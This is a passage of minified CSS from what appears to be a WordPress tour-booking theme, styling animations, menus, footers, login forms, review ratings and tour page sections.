0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}64.583333%{-webkit-transform:matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}66.666667%{-webkit-transform:matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}68.75%{-webkit-transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}70.833333%{-webkit-transform:matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}72.916667%{-webkit-transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}75%{-webkit-transform:matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}77.083333%{-webkit-transform:matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}79.166667%{-webkit-transform:matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}81.25%{-webkit-transform:matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}83.333333%{-webkit-transform:matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}85.416667%{-webkit-transform:matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}87.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}89.583333%{-webkit-transform:matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}91.666667%{-webkit-transform:matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}93.75%{-webkit-transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}95.833333%{-webkit-transform:matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}97.916667%{-webkit-transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}to{opacity:1;-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}}@-webkit-keyframes anim-close{0%{opacity:1}to{opacity:0;-webkit-transform:scale3d(0.8, 0.8, 1)}}.entry-title>a{color:inherit}.theme-footer{position:relative;margin-top:50px}.theme-footer .row .customize-partial-edit-shortcut{display:none}.footer-cta{padding:40px 15px;background-color:#f5f5f5;margin-bottom:40px}.footer-widget .widget-title{margin-top:0}.footer-widget>div>ul{padding-left:0;list-style:none}.footer-widget>ul{padding-left:0;list-style:none}.footer-col-1 .footer-widget{width:100%}@media (min-width:992px){.footer-col-3 .footer-widget{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3);padding-left:15px;padding-right:15px}.footer-col-3 .footer-widget:nth-of-type(3n+4){clear:both}.footer-col-4 .footer-widget{width:25%;padding-left:15px;padding-right:15px}.footer-col-4 .footer-widget:nth-of-type(4n+5){clear:both}.footer-col-5 .footer-widget{width:20%;padding-left:15px;padding-right:15px}.footer-col-5 .footer-widget:nth-of-type(5n+6){clear:both}.footer-col-6 .footer-widget{width:-webkit-calc( 100% / 6);width:-moz-calc( 100% / 6);width:calc( 100% / 6);padding-left:15px;padding-right:15px}.footer-col-6 .footer-widget:nth-of-type(6n+7){clear:both}}@media (min-width:600px) and (max-width:991px){.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:50%;padding-left:15px;padding-right:15px}.footer-col-3 .footer-widget:nth-of-type(2n+3),.footer-col-4 .footer-widget:nth-of-type(2n+3),.footer-col-5 .footer-widget:nth-of-type(2n+3),.footer-col-6 .footer-widget:nth-of-type(2n+3){clear:both}}@media (min-width:600px){.footer-col-2 .footer-widget{width:50%;padding-left:15px;padding-right:15px}.footer-col-2 .footer-widget:nth-of-type(2n+3){clear:both}}@media (max-width:599px){.footer-col-2 .footer-widget,.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:100%;padding-left:15px;padding-right:15px;clear:both}}.footer-subscribe-form p{margin-bottom:30px}.footer-subscribe-form input{border-radius:50px;padding:0 25px;height:40px;color:#999}.footer-subscribe-form input:focus{border-color:#ddd}.footer-subscribe-form button{text-transform:uppercase;color:#fff;border-radius:50px;padding:0 15px;height:40px;font-size:13px;font-weight:600;margin-top:10px}.footer-subscribe-form button:hover{background-color:#fff}.footer-copyright{padding:30px 15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start}.footer-logo-wr{position:relative}.footer-logo{max-width:100px;margin-right:15px}@media (min-width:992px){.footer-logo{margin-right:50px}}.copy-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.copy-content+.footer-right{margin-left:15px}.theme-footer-menu{list-style:none;padding-left:0;margin:0}.theme-footer-menu>li:last-of-type{margin-right:0}.theme-footer-menu li{display:inline-block;margin-right:25px}.theme-footer-menu a{font-weight:600;line-height:50px}.theme-footer-menu a:hover{opacity:0.7}.theme-footer-menu .menu-item-has-children{position:relative}.theme-footer-menu .menu-item-has-children:hover>.sub-menu{visibility:visible;opacity:1}.theme-footer-menu .sub-menu{margin-left:0;visibility:hidden;opacity:0;position:absolute;left:-15px;bottom:100%;min-width:180px}.theme-footer-menu .sub-menu ul{left:100%;bottom:0}.theme-footer-menu .sub-menu li{display:block;margin-right:0}.theme-footer-menu .sub-menu a{white-space:nowrap;line-height:40px;padding:0 15px}.footer-right .theme-social-icon a,.page-footer-copyright .theme-social-icon a{color:#fff;background:#000;width:40px;height:40px;border-radius:50%;margin-left:10px}.footer-right .theme-social-icon a:hover,.page-footer-copyright .theme-social-icon a:hover{opacity:0.7}.footer-right .theme-social-icon a[href*="twitter.com"],.page-footer-copyright .theme-social-icon a[href*="twitter.com"]{background:#1bc4ef}.footer-right .theme-social-icon a[href*="facebook.com"],.page-footer-copyright .theme-social-icon a[href*="facebook.com"]{background:#2a6195}.footer-right .theme-social-icon a[href*="plus.google.com"],.page-footer-copyright .theme-social-icon a[href*="plus.google.com"]{background:#d6212a}.footer-right .theme-social-icon a[href*="linkedin.com"],.page-footer-copyright .theme-social-icon a[href*="linkedin.com"]{background:#3c62df}.footer-right .theme-social-icon a:before,.page-footer-copyright .theme-social-icon a:before{font-size:18px;color:inherit}#scroll-to-top{position:fixed;bottom:-40px;right:20px;z-index:99;cursor:pointer;color:#fff;background:rgba(0, 0, 0, 0.5);font-size:16px;width:30px;height:30px}#scroll-to-top:hover{background:#000}#scroll-to-top.visible{bottom:20px}@media (min-width:992px){.header-layout-1 .header-box.has-menu-overlay{position:absolute;left:0}.header-layout-1 .header-box .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:992px){.header-layout-2 .header-box{position:absolute;left:0}.header-layout-2 .header-box .container,.header-layout-2 .header-box .site_menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:992px){.header-layout-2 .top_menu,.header-layout-3 .top_menu{display:none}}@media (min-width:992px){.header-layout-2 .site_menu .ikCartLink,.header-layout-2 .site_menu .IkCurrencyMenuHeader,.header-layout-2 .site_menu .UserLinksMenu,.header-layout-3 .site_menu .ikCartLink,.header-layout-3 .site_menu .IkCurrencyMenuHeader,.header-layout-3 .site_menu .UserLinksMenu{display:none}}@media (min-width:992px){.header-layout-3 .theme-primary-menu{width:-webkit-calc( (100% - 230px));width:-moz-calc( (100% - 230px));width:calc( (100% - 230px));text-align:right}.header-layout-3 .header-right{width:-webkit-calc( (100% - 230px));width:-moz-calc( (100% - 230px));width:calc( (100% - 230px))}.header-layout-3 .header-box .container,.header-layout-3 .header-box .site_menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-layout-3 .header-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-layout-3 .search-btn{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.header-layout-3 .search-btn:before{margin-right:7px}.header-layout-3 .tel-number{margin-left:30px}}#theme-menu-layout{position:relative}.header-box{position:relative;z-index:20}.theme-logo{margin:0;min-width:84px;max-width:230px;font-size:0;float:left}

/*! HIDE EDIT LOCATION BUTTON
------------------------------------------------->*/.theme-primary-menu .customize-partial-edit-shortcut{display:none}.landing-item{position:relative}.landing-item img{width:100%;-o-object-fit:cover;object-fit:cover}.landing-item:hover .landing-item-url{opacity:1;visibility:visible}.landing-item:hover .landing-btn{-webkit-animation:moveBot 0.5s ease;animation:moveBot 0.5s ease}.landing-item-url{position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.3);opacity:0;visibility:hidden;color:#fff}.landing-item-url:hover{color:#fff}.landing-btn{position:relative;width:180px;height:50px;padding:0 15px;color:#fff;text-transform:uppercase;font-weight:600;letter-spacing:2px;-webkit-animation:moveTop 0.5s ease;animation:moveTop 0.5s ease}.landing-btn:hover{-webkit-box-shadow:0 0 50px rgba(255, 255, 255, 0.3);box-shadow:0 0 50px rgba(255, 255, 255, 0.3)}@-webkit-keyframes moveTop{0%{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes moveTop{0%{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes moveBot{0%{-webkit-transform:translateY(50px);transform:translateY(50px)}to{-webkit-transform:none;transform:none}}@keyframes moveBot{0%{-webkit-transform:translateY(50px);transform:translateY(50px)}to{-webkit-transform:none;transform:none}}.theme-icon-wp-menu{margin-right:3px}@media (min-width:992px){.theme-primary-menu .menu-item-has-mega-menu.submega-in-right .mega-menu-row{left:initial;right:0}.theme-primary-menu .mega-1-col .mega-menu-row{width:250px}.theme-primary-menu .mega-1-col .mega-menu-row>li{width:100%}.theme-primary-menu .mega-2-col .mega-menu-row{width:450px}.theme-primary-menu .mega-2-col .mega-menu-row>li{width:50%}.theme-primary-menu .mega-3-col .mega-menu-row{width:725px}.theme-primary-menu .mega-3-col .mega-menu-row>li{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3)}.theme-primary-menu .mega-standard{position:static}.theme-primary-menu .mega-standard .mega-menu-row{right:0;left:initial;width:1170px;left:-webkit-calc( (100% - 1170px) / 2);left:-moz-calc( (100% - 1170px) / 2);left:calc( (100% - 1170px) / 2)}.theme-primary-menu .mega-standard .mega-menu-row>li{width:25%}.theme-primary-menu .mega-menu-row{position:absolute;left:0;top:110%;visibility:hidden;opacity:0;z-index:10;text-align:left;margin-left:0;padding:20px 20px 0 20px;background-color:#fff;background-repeat:no-repeat;background-position:bottom right;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.theme-primary-menu .mega-menu-row *{font-family:inherit;font-size:inherit;font-weight:inherit;color:inherit}.theme-primary-menu .mega-menu-row>li{float:left;margin-bottom:20px}.theme-primary-menu .mega-menu-row>li>a{padding:0 10px;margin-bottom:15px;display:block;font-weight:600;font-size:-webkit-calc( 100% + 2px);font-size:-moz-calc( 100% + 2px);font-size:calc( 100% + 2px)}.theme-primary-menu .mega-menu-row li{overflow:hidden}.theme-primary-menu .mega-menu-row li span:not(.theme-icon-wp-menu){color:#b6b6b6;font-size:12px;line-height:24px;margin-bottom:10px}.theme-primary-menu .mega-menu-row li div{line-height:24px;color:#b6b6b6;font-size:12px;padding:5px 10px}.theme-primary-menu .mega-menu-row li div p{margin-top:10px;color:#b6b6b6}.theme-primary-menu .mega-menu-row li ul{position:static;float:left;border:0;width:100%}.theme-primary-menu .mega-menu-row li ul li{width:100%;padding:0 0 0 1px}.theme-primary-menu .mega-menu-row .sub-menu{margin-left:0;left:0;position:static;background:rgba(0, 0, 0, 0)}.theme-primary-menu .mega-menu-row .sub-menu a{display:block;padding:5px 10px;white-space:nowrap}.theme-primary-menu .mega-menu-col li{display:inline-block}.theme-primary-menu .mega-menu-col .sub-menu{width:100%}}.theme-primary-menu{padding-left:0;margin:0}@media (min-width:992px){.theme-primary-menu>li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:1}.theme-primary-menu>li>a{font-size:13px;line-height:56px;padding:0 15px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul{opacity:0;visibility:hidden;position:absolute;top:110%;left:0;margin-left:0;background:#fff;min-width:180px;text-align:left;z-index:2;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul ul{top:20%;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul li.menu-item-has-children:after{content:"\f3d3";font-family:"ionicons"!important;font-size:12px!important;top:17px;line-height:1!important;position:absolute;right:10px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a{display:block;line-height:24px;padding:10px 20px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{background:rgba(239, 239, 239, 0.28)}.theme-primary-menu li{position:relative;list-style:none}.theme-primary-menu li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);top:100%}.theme-primary-menu .sub-menu{-webkit-transition:top 0.3s ease 0s, opacity 0.3s;-o-transition:top 0.3s ease 0s, opacity 0.3s;transition:top 0.3s ease 0s, opacity 0.3s;display:initial!important}.theme-primary-menu .sub-menu>li:hover>ul{left:100%;top:0}}@media (min-width:992px){.theme-primary-menu .sub-menu{-webkit-box-shadow:1px 4px 4px 0 rgba(0, 0, 0, 0.1);box-shadow:1px 4px 4px 0 rgba(0, 0, 0, 0.1);border-radius:4px}.theme-primary-menu .sub-menu.alight-right{left:inherit;right:0}}.theme-primary-menu .sub-menu a{white-space:nowrap}#theme-page-header{position:relative}.single-ht_tour #theme-page-header{display:none}.page-header{position:relative;padding:30px 0}.page-header .container{height:100%;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#page-header-parallax{background-position:0 0}.page-title{line-height:1.2;margin:0;font-size:36px}.crumbs{display:block}.crumbs>span:after{content:"\f3d3";font-family:"ionicons";margin-left:8px;margin-right:4px}.crumbs .last-item:after{content:none}#theme-bread{position:relative}#theme-bread .customize-partial-edit-shortcut{display:none}#preloader{top:0;left:0;width:100%;height:100%;position:fixed;background-color:#fff;-moz-user-select:none;-webkit-user-select:none;opacity:0;visibility:hidden;pointer-events:none}#preloader.loading{z-index:9999;opacity:1;visibility:visible}#preloader.loading:before{-webkit-animation:loading 0.8s infinite linear;animation:loading 0.8s infinite linear;height:60px;width:60px;border-width:10px;border-style:solid;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-30px;margin-left:-30px}.theme-social-icon a{font-size:0}.theme-social-icon a[href*="vk.com"]{font-size:16px}.theme-social-icon a:before{font-size:16px;font-family:"ionicons"}.theme-social-icon a[href*="twitter.com"]:before{content:"\f243"}.theme-social-icon a[href*="facebook.com"]:before{content:"\f231"}.theme-social-icon a[href*="plus.google.com"]:before{content:"\f235"}.theme-social-icon a[href*="instagram.com"]:before{content:"\f351"}.theme-social-icon a[href*="vimeo.com"]:before{content:"\f245"}.theme-social-icon a[href*="youtube.com"]:before{content:"\f24d"}.theme-social-icon a[href*="github.com"]:before{content:"\f233"}.theme-social-icon a[href*="linkedin.com"]:before{content:"\f239"}.theme-social-icon a[href*="pinterest.com"]:before{content:"\f2b1"}.theme-social-icon a[href*=feed]:before{content:"\f23d"}#login figure,#register figure{text-align:center;border-bottom:1px solid #ededed;margin:-45px -60px 25px -60px;padding:20px 60px 25px 60px}@media (max-width:767px){#login figure,#register figure{margin:-30px -30px 20px -30px;padding:15px 60px 20px 60px}}#login aside,#register aside{width:420px;padding:25px;background-color:#007d9e;margin:15% auto 5%}@media (max-width:767px){#login aside,#register aside{width:100%;padding:30px}}#login aside form,#register aside form{margin-bottom:20px;display:block}#login aside form .form-group input,#register aside form .form-group input{padding-left:40px}#login aside form .form-group i,#register aside form .form-group i{font-size:21px;position:absolute;left:12px;top:34px;color:#ccc;width:25px;height:25px;display:block;font-weight:400!important}#login aside .copy,#register aside .copy{text-align:center;position:absolute;height:30px;left:0;bottom:30px;width:100%;color:#999;font-weight:500}#login aside a,#login aside h3,#login aside h6,#login aside label,#login aside li,#login aside p,#register aside a,#register aside h3,#register aside h6,#register aside label,#register aside li,#register aside p{color:white}#login aside ul,#register aside ul{list-style:none}.single-ht_tour #comments{margin-top:0}.single-ht_tour .comments-title span{font-weight:normal;font-size:14px}.single-ht_tour #reply-title{font-size:20px;margin-top:0}.single-ht_tour #respond{padding:0;background:initial}.single-ht_tour #respond .wrap-rating{margin-bottom:30px}.single-ht_tour #respond label{margin-bottom:5px}.single-ht_tour #respond textarea{padding:15px;border:1px solid #eee;resize:none;margin-bottom:10px}.single-ht_tour #respond textarea:focus{border-color:#ddd}.single-ht_tour #respond input:not([type=submit]){float:left;width:350px;max-width:100%;clear:both;padding:0 15px;height:45px;margin-bottom:10px}.single-ht_tour #respond input:not([type=submit]):focus{border-color:#ddd}.single-ht_tour #respond input[type=submit]{float:left}#reviews-detail{margin-top:15px;border-bottom:1px dotted #f1f1f1;padding-bottom:32px;margin-bottom:35px}#reviews-detail+.comment-list{margin-top:0}#reviews-detail.tmp_cls .star-progress span{width:0!important}#reviews-detail dt{font-weight:normal;max-width:160px;clear:both}#reviews-detail dd{margin-top:0;margin-bottom:15px;max-width:-webkit-calc( 100% - 160px);max-width:-moz-calc( 100% - 160px);max-width:calc( 100% - 160px)}.rating-stars{float:left;width:100px;position:relative}.rating-stars:after,.rating-stars:before{font-family:"FontAwesome";font-size:16px}.rating-stars:before{position:relative;z-index:2}.rating-stars:after{position:absolute;left:0;content:"\f005 \f005 \f005 \f005 \f005";color:#cccccc}.rating-stars.rating-stars-5:before{content:"\f005 \f005 \f005 \f005 \f005"}.rating-stars.rating-stars-4:before{content:"\f005 \f005 \f005 \f005"}.rating-stars.rating-stars-3:before{content:"\f005 \f005 \f005"}.rating-stars.rating-stars-2:before{content:"\f005 \f005"}.rating-stars.rating-stars-1:before{content:"\f005"}.stars-bar{float:left;width:-webkit-calc( 100% - 100px);width:-moz-calc( 100% - 100px);width:calc( 100% - 100px)}.star-progress{position:relative;float:left;height:10px;border:1px solid #eeeeee;border-radius:5px;width:-webkit-calc( 100% - 50px);width:-moz-calc( 100% - 50px);width:calc( 100% - 50px)}.star-progress span{position:absolute;left:0;top:0;bottom:0;background:#03ab96;border-radius:5px;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.star-label{width:50px;padding-left:10px}.review-content .comment-list{padding-left:0;list-style:none}.review-content .comment-list+#respond{border-top:1px solid #f1f1f1;padding-top:20px}.review-content .comment-list+#respond #reply-title{margin-top:15px}.review-content .rating{float:left}.review-content .rating span{font-size:16px;color:#ccc}.review-content .rating-title sup{color:#f00}.review-content .must-tag{color:#f00}.fw-feedback{margin-bottom:35px;padding-bottom:35px;border-bottom:1px dotted #f1f1f1}.fw-feedback:last-of-type{border-bottom:0;margin-bottom:0}.fw-feedback .comment-author{float:left;margin-right:20px}.fw-feedback .comment-author img{border-radius:50%}.fw-feedback .comment-meta{float:left;width:-webkit-calc( 100% - 100px);width:-moz-calc( 100% - 100px);width:calc( 100% - 100px)}.fw-feedback .fn{margin-bottom:5px}.fw-feedback .comment-content{width:100%;margin-top:8px}.fw-feedback .comment-content p:last-child{margin-bottom:0}.fw-feedback .fw-comment-time{float:right}.fw-feedback .edit-link{float:right}.fw-feedback .comment-edit-link{margin-left:0;margin-right:30px}.single-ht_tour .comments-area:not(.review-content) .comment-content{width:100%}.single-ht_tour #main{position:relative}.single-ht_tour .theme-footer{margin-top:0}@media (max-width:767px){.single-ht_tour .cmt-input.cmt-field{margin-left:0;width:100%;max-width:100%}.single-ht_tour #respond input:not([type=submit]){width:100%}}@media (min-width:992px){.tour-left-content{width:-webkit-calc( (2 / 3 ) * 100% - 30px);width:-moz-calc( (2 / 3 ) * 100% - 30px);width:calc( (2 / 3 ) * 100% - 30px);margin-right:30px}}.tour-right-sidebar{float:left;will-change:min-height}@media (min-width:992px){.tour-right-sidebar{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3)}}.tour-cover-image{position:relative;height:590px;background-size:cover;background-position:center center;background-repeat:no-repeat;background-color:#222}.tour-cover-image .container{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:flex-end;-ms-flex-align:end;align-items:flex-end}.tour-lightbox-btn{margin-bottom:30px;float:left;color:#fff;background:rgba(0, 0, 0, 0.5);min-width:170px;height:45px;padding:0 15px;border-radius:2px;border:0}.single-tour-2 .tour-lightbox-btn{clear:both}.tour-lightbox-btn:hover{color:#fff;background:rgba(0, 0, 0, 0.7)}.tour-lightbox-btn:before{margin-right:10px;font-size:20px}.tour-lightbox-btn#goto-view-photos~.goto-video-preview{margin-left:30px}.tour-lightbox-btn#goto-view-photos:before{content:"\e904";font-family:"gotoicon"}.tour-lightbox-btn.goto-video-preview:before{content:"\f487";font-family:"ionicons"}.fake-navbox{height:55px;margin-bottom:30px}.single-tour-1 .fake-navbox{height:70px}.tour-navbox{background:#fff;border-bottom:1px solid #eee;height:inherit}.single-tour-2 .tour-navbox{background:#eee}.tour-navbox.active{position:fixed;left:0;top:0;z-index:10}.logged-in.admin-bar .tour-navbox.active{margin-top:32px}.tour-navbox a{line-height:54px;display:inline-block}.single-tour-1 .tour-navbox a{line-height:calc(70px - 1px)}.tour-navbox a+a{padding-left:20px;padding-right:20px}.tour-navbox a:last-of-type{padding-right:0}.tour-navbox a.active{color:#333;font-weight:700;border-bottom:1px solid}.tour-navbox a:hover{color:#333;font-weight:700}.tour-title-box{float:left;height:70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:50%}.single-tour-1 .tour-nav{float:right}.tour-title{font-size:26px;margin-top:0;margin-bottom:3px}.tour-average{color:#fff;font-weight:700;font-size:19px;border-radius:10px;min-width:34px;height:25px;padding:0 6px;line-height:1;margin-right:5px}.tour-review-count{font-size:13px}.tour-gallery{margin-bottom:40px}.tour-gallery .tns-controls [data-controls=prev]{left:-25px}.tour-gallery .tns-controls [data-controls=next]{right:-25px}@-webkit-keyframes placeHolderShimmer{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes placeHolderShimmer{0%{background-position:-468px 0}to{background-position:468px 0}}.tour-gallery-slide:not(.tns-slider)>a:not(:first-of-type){display:none}.tour-desc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.tour-desc-item{padding:15px;width:100%;background:#fff;min-height:90px;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:175px;flex-basis:175px}.tour-desc-icon{font-size:28px}.tour-desc-icon img{max-width:30px;max-height:30px}.tour-desc-text{font-size:13px;font-weight:500;margin-top:5px}.tour-section{background:#fff;padding:15px;margin-bottom:40px}@media (min-width:992px){.tour-section{padding:35px}}.tour-section#tour-link-map .tour-section-title{margin-bottom:30px}.tour-section iframe{margin:0}.tour-section-title{margin-top:0;position:relative;text-transform:initial}.tour-section-title:before{content:'';position:absolute;top:0;left:-35px;width:3px;height:20px}.tour-table-info{border:1px dotted #efefef;border-left:0;border-right:0;margin:35px 0 0 0}.tour-table-info td,.tour-table-info tr{border:1px dotted #efefef;border-left:0;border-right:0;padding:15px 10px 15px 0;vertical-align:top}.tour-table-info td:first-of-type,.tour-table-info tr:first-of-type{font-weight:700}@media (min-width:768px){.tour-table-info td:first-of-type,.tour-table-info tr:first-of-type{width:215px}}@media (max-width:767px){.tour-table-info tr{border:1px solid #ccc}}@media (max-width:767px){.tour-table-info td{display:block;width:100%;border:0;padding:15px}.tour-table-info td:first-of-type{border-bottom:1px solid #f7f7f7}}.tour-table-info ul{padding:0;margin:0;list-style:none}.tour-table-info li{line-height:30px}.tour-table-info [class*=editor-icon]{font-size:0}.tour-table-info [class*=editor-icon]:before{font-size:16px;margin-right:10px}#tour-link-itinerary .tour-section-title{display:inline-block}.tour-download-btn{float:right;background:#fff;border:1px solid #eee;border-radius:20px;min-width:200px;height:35px;padding:0 15px;font-size:13px}.tour-download-btn:hover{border-color:#777;color:#333}.tour-download-btn:before{content:"\e910";font-family:"gotoicon";margin-right:10px}.tour-accordion{margin-top:12px;position:relative;padding-left:20px}.tour-accordion:before{content:'';position:absolute;left:0;width:1px;top:5px;bottom:5px;border-left:1px dashed #ddd}.tour-acc-item{position:relative}.tour-acc-item:not(:first-of-type):not(:last-of-type):after,.tour-acc-item:not(:first-of-type):not(:last-of-type):before{content:'';position:absolute;border-radius:50%}.tour-acc-item:not(:first-of-type):not(:last-of-type):before{background:#fff;width:6px;height:6px;left:-23px;top:9px;z-index:2}.tour-acc-item:not(:first-of-type):not(:last-of-type):after{width:16px;height:16px;left:-28px;top:4px}.tour-acc-item:first-of-type:after,.tour-acc-item:last-of-type:after{content:'';width:20px;height:20px;border-radius:50%;position:absolute;top:4px;left:-30px;background:#000}.tour-acc-item:first-of-type:before{content:"\e90d";font-family:"gotoicon";font-size:12px;position:absolute;left:-26px;top:2px;z-index:2;color:#fff}.tour-acc-item:last-of-type:before{content:"\f42c";font-family:"ionicons";font-size:17px;position:absolute;left:-24px;top:3px;z-index:2;color:#fff}.tour-acc-item+.tour-acc-item{margin-top:20px}.tour-acc-item.open .tour-acc-head{font-weight:700}.tour-acc-item.open 